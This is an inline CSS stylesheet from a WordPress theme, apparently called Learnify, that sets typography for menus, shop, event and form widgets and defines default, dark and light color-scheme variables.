.sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.latepoint-book-button,.round-square-2 .elementor-button{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:metropolis,sans-serif}[class*="trx_addons_title_with_link"],.sc_price_metro .sc_price_item_price .sc_price_item_price_after,.sc_price_light .sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link{font-family:metropolis,sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list_style_4 .categories_link_more,.categories_list_style_5 .categories_link_more,.categories_list_style_6 .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons .sc_icons_item_more_link,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap{font-family:metropolis,sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:metropolis,sans-serif}.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:metropolis,sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a{font-family:metropolis,sans-serif}.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_meta_item{font-family:metropolis,sans-serif}.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:metropolis,sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:metropolis,sans-serif}body.edit-post-visual-editor{font-family:metropolis,sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.69em}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:metropolis,sans-serif}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations td.label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount{font-family:metropolis,sans-serif}.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:metropolis,sans-serif}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:metropolis,sans-serif}.tribe-events-list .tribe-events-list-event-title{font-family:metropolis,sans-serif}#tribe-events .tribe-events-button,.tribe-events-button,.tribe-events .tribe-events-c-ical__link,.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.tribe-events-cal-links a,.tribe-events-sub-nav li a{font-family:metropolis,sans-serif;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime,.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input,.tribe-common .tribe-common-form-control-text__input{font-family:metropolis,sans-serif}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border,#tribe-bar-form button,#tribe-bar-form a,.tribe-events-read-more{font-family:metropolis,sans-serif;letter-spacing:1px}.tribe-events-single .tribe-events-sub-nav,.tribe-events-single-event-title,.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost,.tribe-events .tribe-events-c-nav__list-item--today .tribe-events-c-nav__today,.tribe-events .tribe-events-c-top-bar .tribe-events-c-top-bar__today-button,.tribe-events .tribe-events-c-nav__list-item--prev .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-nav__list-item--next .tribe-events-c-nav__next,.tribe-events .datepicker .dow,.tribe-events .datepicker .datepicker-switch,.tribe-events .datepicker .month,.tribe-events .datepicker .year,.tribe-common .tribe-common-h1,.tribe-common .tribe-common-h2,.tribe-common .tribe-common-h3,.tribe-common .tribe-common-h4,.tribe-common .tribe-common-h5,.tribe-common .tribe-common-h6,.tribe-common .tribe-common-h7,.tribe-common .tribe-common-h8,.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost,.tribe-events .tribe-events-c-view-selector__list-item-text,.tribe-common .tribe-common-b2,.tribe-common--breakpoint-medium.tribe-common .tribe-common-b3,.tribe-events-list .tribe-events-event-cost span,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.tribe-events-list .tribe-events-list-separator-month,.tribe-events-calendar thead th,.tribe-events-schedule .tribe-events-cost{font-family:metropolis,sans-serif}.single-tribe_events .tribe-events-event-meta,.single-tribe_events .tribe-events-content,.tribe-events-schedule,.tribe-events-schedule h2,.tribe-events .datepicker .day,.tribe-common .tribe-common-b2,.tribe-common .tribe-common-b3,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,#tribe-bar-form input,#tribe-events-content.tribe-events-month,#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title,#tribe-mobile-container .type-tribe_events,.tribe-events-list-widget ol li .tribe-event-title{font-family:metropolis,sans-serif}.tribe-events-loop .tribe-event-schedule-details,.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,#tribe-mobile-container .type-tribe_events .tribe-event-date-start{}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:metropolis,sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DADEDF;--theme-color-text:#686868;--theme-color-text_light:#8F9093;--theme-color-text_dark:#000000;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#000000;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#000000;--theme-color-text_link3:#000000;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#F2F6F7;--theme-color-alter_bg_hover:#EAF0F1;--theme-color-alter_bd_color:#DADEDF;--theme-color-alter_bd_hover:#EBEDEE;--theme-color-alter_text:#f1bb53;--theme-color-alter_light:#8F9093;--theme-color-alter_dark:#f1bb53;--theme-color-alter_link:#000000;--theme-color-alter_hover:#f1bb53;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#f1bb53;--theme-color-alter_link3:#f1bb53;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#f1bb53;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#494949;--theme-color-extra_bd_hover:#F2F6F7;--theme-color-extra_text:#000000;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#000000;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#000000;--theme-color-extra_link3:#f1bb53;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E3E7E8;--theme-color-input_bd_hover:#EBEDEE;--theme-color-input_text:#6C6F73;--theme-color-input_light:#8F9093;--theme-color-input_dark:#1F242E;--theme-color-inverse_bd_color:#f1bb53;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#dadada;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,246,247,0.7);--theme-color-alter_bg_color_04:rgba(242,246,247,0.4);--theme-color-alter_bg_color_00:rgba(242,246,247,0);--theme-color-alter_bg_color_02:rgba(242,246,247,0.2);--theme-color-alter_bd_color_02:rgba(218,222,223,0.2);--theme-color-alter_dark_015:rgba(241,187,83,0.15);--theme-color-alter_dark_02:rgba(241,187,83,0.2);--theme-color-alter_dark_05:rgba(241,187,83,0.5);--theme-color-alter_dark_08:rgba(241,187,83,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(241,187,83,0.5);--theme-color-extra_bg_color_07:rgba(241,187,83,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(0,0,0,0.03);--theme-color-text_dark_005:rgba(0,0,0,0.05);--theme-color-text_dark_008:rgba(0,0,0,0.08);--theme-color-text_dark_015:rgba(0,0,0,0.15);--theme-color-text_dark_02:rgba(0,0,0,0.2);--theme-color-text_dark_03:rgba(0,0,0,0.3);--theme-color-text_dark_05:rgba(0,0,0,0.5);--theme-color-text_dark_07:rgba(0,0,0,0.7);--theme-color-text_dark_08:rgba(0,0,0,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(0,0,0,0.07);--theme-color-text_link3_02:rgba(0,0,0,0.2);--theme-color-text_link3_03:rgba(0,0,0,0.3);--theme-color-inverse_text_03:rgba(218,218,218,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#0d0d0d;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#0d0d0d}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#000000;--theme-color-bd_color:#494949;--theme-color-text:#000000;--theme-color-text_light:#f1bb53;--theme-color-text_dark:#ffffff;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#000000;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#f1bb53;--theme-color-text_link3:#f1bb53;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#000000;--theme-color-alter_bg_hover:#383D4B;--theme-color-alter_bd_color:#494949;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#000000;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#000000;--theme-color-alter_hover:#000000;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#000000;--theme-color-alter_link3:#000000;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#f1bb53;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#000000;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#000000;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#f1bb53;--theme-color-extra_link3:#f1bb53;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#474B55;--theme-color-input_bd_hover:#474B55;--theme-color-input_text:#9F9F9F;--theme-color-input_light:#9F9F9F;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#ce9e46;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#222733;--theme-color-bg_color_0:rgba(0,0,0,0);--theme-color-bg_color_02:rgba(0,0,0,0.2);--theme-color-bg_color_07:rgba(0,0,0,0.7);--theme-color-bg_color_08:rgba(0,0,0,0.8);--theme-color-bg_color_09:rgba(0,0,0,0.9);--theme-color-alter_bg_color_07:rgba(0,0,0,0.7);--theme-color-alter_bg_color_04:rgba(0,0,0,0.4);--theme-color-alter_bg_color_00:rgba(0,0,0,0);--theme-color-alter_bg_color_02:rgba(0,0,0,0.2);--theme-color-alter_bd_color_02:rgba(73,73,73,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(0,0,0,0.2);--theme-color-alter_link_07:rgba(0,0,0,0.7);--theme-color-extra_bg_color_05:rgba(241,187,83,0.5);--theme-color-extra_bg_color_07:rgba(241,187,83,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(241,187,83,0.07);--theme-color-text_link3_02:rgba(241,187,83,0.2);--theme-color-text_link3_03:rgba(241,187,83,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(34,39,51,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#0d0d0d}.scheme_light,body.scheme_light{--theme-color-bg_color:#F2F6F7;--theme-color-bd_color:#E2E2E2;--theme-color-text:#7A7E83;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#f9fbff;--theme-color-text_link:#f1bb53;--theme-color-text_hover:#dddddd;--theme-color-text_link2:#f1bb53;--theme-color-text_hover2:#f1bb53;--theme-color-text_link3:#000000;--theme-color-text_hover3:#f1bb53;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E2E2E2;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#ffffff;--theme-color-alter_link:#d8d8d8;--theme-color-alter_hover:#e6e6e6;--theme-color-alter_link2:#000000;--theme-color-alter_hover2:#000000;--theme-color-alter_link3:#f1bb53;--theme-color-alter_hover3:#000000;--theme-color-extra_bg_color:#222733;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#f1bb53;--theme-color-extra_hover:#e7e7e7;--theme-color-extra_link2:#f1bb53;--theme-color-extra_hover2:#f1bb53;--theme-color-extra_link3:#000000;--theme-color-extra_hover3:#f1bb53;--theme-color-input_bg_color:#ffffff;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E2E2E2;--theme-color-input_bd_hover:#222733;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#222733;--theme-color-inverse_bd_color:#ce9e46;--theme-color-inverse_bd_hover:#aa833a;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,246,247,0);--theme-color-bg_color_02:rgba(242,246,247,0.2);--theme-color-bg_color_07:rgba(242,246,247,0.7);--theme-color-bg_color_08:rgba(242,246,247,0.8);--theme-color-bg_color_09:rgba(242,246,247,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(226,226,226,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(216,216,216,0.2);--theme-color-alter_link_07:rgba(216,216,216,0.7);--theme-color-extra_bg_color_05:rgba(34,39,51,0.5);--theme-color-extra_bg_color_07:rgba(34,39,51,0.7);--theme-color-extra_link_02:rgba(241,187,83,0.2);--theme-color-extra_link_07:rgba(241,187,83,0.7);--theme-color-text_dark_003:rgba(249,251,255,0.03);--theme-color-text_dark_005:rgba(249,251,255,0.05);--theme-color-text_dark_008:rgba(249,251,255,0.08);--theme-color-text_dark_015:rgba(249,251,255,0.15);--theme-color-text_dark_02:rgba(249,251,255,0.2);--theme-color-text_dark_03:rgba(249,251,255,0.3);--theme-color-text_dark_05:rgba(249,251,255,0.5);--theme-color-text_dark_07:rgba(249,251,255,0.7);--theme-color-text_dark_08:rgba(249,251,255,0.8);--theme-color-text_link_007:rgba(241,187,83,0.07);--theme-color-text_link_02:rgba(241,187,83,0.2);--theme-color-text_link_03:rgba(241,187,83,0.3);--theme-color-text_link_04:rgba(241,187,83,0.4);--theme-color-text_link_07:rgba(241,187,83,0.7);--theme-color-text_link2_007:rgba(241,187,83,0.07);--theme-color-text_link2_02:rgba(241,187,83,0.2);--theme-color-text_link2_03:rgba(241,187,83,0.3);--theme-color-text_link2_05:rgba(241,187,83,0.5);--theme-color-text_link3_007:rgba(0,0,0,0.07);--theme-color-text_link3_02:rgba(0,0,0,0.2);--theme-color-text_link3_03:rgba(0,0,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ffce63;--theme-color-alter_link_blend:#e6e6e6}
/*# sourceURL=learnify-custom-inline-css */
</style>
